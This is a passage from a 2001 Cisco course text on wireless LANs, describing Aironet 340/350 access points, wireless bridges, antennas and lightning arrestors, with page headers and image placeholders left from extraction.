Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-33


1.4.4 Wireless Access Points (APs) Figure 1: 340 Wireless Access Point Figure 2: 340 Models—Rear View (RJ45 and Modem)
1-34 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

Figure 3: 350 Wireless Access Point The access point (AP) or base station is a wireless LAN transceiver that can act as the hub, center point of a stand-alone wireless network or as the bridge, connection point between wireless and wired networks. Multiple APs can provide roaming functionality allowing wireless users freedom to roam throughout a facility while maintaining uninterrupted connectivity to the network. The Cisco Access Points (APs) come in several models (Figures 1, 2, 3). The 340 Series allows for an increased number of association table entries, and support both RJ45 connectors and 10/100 Ethernet. All APs use nonvolatile FLASH ROM to store firmware and configurations. Link to: Wireless Demo
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-35


1.4.5 Access Bridges Figure 1: 340 Wireless Bridge Figure 2: Any Cisco AP can be used as a repeater (extension point) for the wireless network. A wireless bridge provides high-speed, long-range, line-of-sight wireless connections between Ethernet networks. An example, Cisco Aironet 340/350 series line of wireless bridges, is shown in Figure 1. Wireless bridge features are summarized in Figure 2.

• Long distance connectivity Wireless bridges can connect buildings up to 25 miles apart (line of sight). Wireless links can be either point-to-point or point-to-multipoint.
Bridge Features• Building-to-building connectivity at up to 25
miles (line of sight) • Point-to-point and Point-to-multipoint • Cost-effective alternative to leased line/T1 • Rapid, simple deployment and redeployment • No government license required
1-36 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
• Cost effective Designed with DSSS, wireless bridges can give data throughputs faster than E1/T1 lines, without the need for expensive leased lines or difficult to install fiber optic cable.
• Rapid deployment Communications results after installation of the wireless bridges at the building sites.
• No FCC or applicable agency liscensing Cisco Aironet wireless bridge features include:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-37

1.4.6 Antennas Figure 1: Figure 2: Antennas, used to transmit and receive the wireless signal for APs and wireless bridges, come in an assortment of shapes and sizes. Different types are designed to provide different transmission patterns (directional or omni-directional), gains, beam width, and
1-38 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
ranges. Figures 1, 2. The standard “rubber ducky” antenna is a dipole design for omni-directional reception and transmission over shorter distances. The specific antenna used should be chosen carefully to make sure optimum range and coverage are obtained. Coupling the right antenna with the right AP allows for efficient coverage in any facility, as well as better reliability at higher data rates. A detailed coverage of antennas will be provided later in the course. Link to: Wireless Demo
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-39



1.4.7 Cables and Accessories A lightning arrestor is an accessory used to prevent damage to RF equipment from lightning strikes. A lightning arrestor has two main purposes:
• To bleed off any high static charges that collect on the antenna helping prevent the antenna from attracting a lightning hit.
• To dissipate any energy that gets induced into the antenna or coax from a near lightning strike.

